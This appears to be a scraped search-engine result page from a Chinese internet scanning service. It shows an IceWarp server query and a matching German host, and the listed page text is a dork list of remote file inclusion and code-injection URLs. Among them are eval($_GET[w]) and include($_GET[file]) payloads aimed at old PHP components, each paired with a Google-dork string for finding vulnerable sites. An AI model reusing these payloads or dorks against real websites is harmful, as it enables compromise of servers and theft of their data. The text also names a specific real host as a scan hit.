 ("Powered by IceWarp" && os="unix") && (is_honeypot=false && is_fraud=false)
ICO
API
类型分布
网站 3
协议 1
年份
021 4
国家/地区排名
德国 4
端口排名
080 4
Server排名
Apache/2.2.6 (Unix) 3
4 条匹配结果 （1 条独立IP）, 76 ms , 关键词搜索。
显示一年内数据，点击 all 查看所有。
一键排除干扰
www.serverlost.net:8080
ServerLost.com - Alternative Server Hosting
85.215.89.245
德国
ASN: 6724
组织: Strato AG
serverlost.net
2021-05-10
Apache/2.2.6 (Unix)
unix
serverlost.net:8080
ServerLost.com - Alternative Server Hosting
85.215.89.245
德国
ASN: 6724
组织: Strato AG
serverlost.net
www.serverlost.net:8080的网站正文
errors.php?error= "/com_rwcards" "/com_rwcards"
//vwar/backup/errors.php?error= "errors.php"
/lib/adodb_lite/adodb-perf-module.inc.php?last_module=zZz_ADOConnection{}eval($_GET[w]);class%20z
wered by CMS Made Simple version"
/s_loadenv.inc.php?DOCUMENT_ROOT= "netcat require"
/components/com_rwcards/rwcards.advancedate.php?mosConfig_absolute_path= "php?option=com_rwcards"
inc/functions.inc.php?config[ppa_root_path]= "Index - Albums"
phphtml.php?htmlclass_path= "phphtml.php"
/?path%5Bdocroot%5D= "/newspublish" "/newspublish"
errors.php?error= "netcat_files"
/index.php?DOCUMENT_ROOT= "netcat_files"
?sIncPath= "powered by boonex"
plugins/safehtml/HTMLSax3.php?dir[plugins]= "powered by boonex"
errors.php?error= "powered by boonex"
include/plugins/jrBrowser/purchase.php?jamroom[jm_dir]= "powered by boonex"
errors.php?error= "/ray.3.5" "/ray.3.5"
?sourcedir= index.php?sourcedir=
errors.php?error= "/com_ponygallery"
/?page= /?pagedb=?
hw3.php?daysonly=0).include($_GET[file]).(0&file= "Current Conditions" "Sun & Moon Information"
/?page= "ArticleBeach"
/tools/send_reminders.php?noSet=0&includedir= includes/php-dbi.php